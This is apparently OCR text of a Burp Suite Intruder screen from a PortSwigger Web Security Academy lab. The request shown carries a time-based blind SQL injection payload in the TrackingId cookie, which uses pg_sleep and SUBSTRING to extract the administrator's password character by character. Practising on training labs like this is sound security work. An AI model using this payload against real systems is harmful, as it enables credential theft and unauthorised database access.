 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3d00ae040f1424c08ea4c100410037.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
3 Cookie: TrackingId=2WUScNr9z0seqFTY'%3b SELECT CASE WHEN (username = 'administrator' and SUBSTRING(password, §1§, 1) = '§1§') THEN
pg_sleep(10) ELSE NULL END FROM users-- qwe; session=01TQV3ln7UFxSVVrgeUjqSL9Ydtl0W79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches Clear
2 payload positions Length: 777